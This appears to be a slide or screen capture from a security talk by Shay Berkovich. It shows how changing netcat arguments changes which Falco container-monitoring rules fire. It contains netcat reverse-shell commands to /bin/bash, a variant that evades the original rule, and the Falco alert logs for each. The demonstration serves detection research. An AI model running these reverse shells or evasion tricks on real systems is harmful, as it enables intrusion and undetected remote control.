 Recording...
Bypass rules based on command arguments manipulation - 2
[Container]
$ docker run -it sshayb/fuber:latest bash
root@7917d5e18fd8:/tmp# nc 172.17.0.1 443 -e /bin/bash
-----
[Falco]
19:19:39.456461463: Warning Netcat runs inside container that allows remote code execution (user=root...
19:19:39.460933949: Warning Redirect stdout/stdin to network connection (user=root...
--------------------
[Container]
root@7917d5e18fd8:/tmp# nc 172.17.0.1 443 -ve "/bin/bash"
172.17.0.1: inverse host lookup failed: Unknown host
(UNKNOWN) [172.17.0.1] 443 (?) open
-----
[Falco]
19:52:03.184973672: Notice Network tool launched in container (user=root...
19:52:03.235157399: Warning Redirect stdout/stdin to network connection (user=root...
Success! (the rules are different)
Shay Berkovich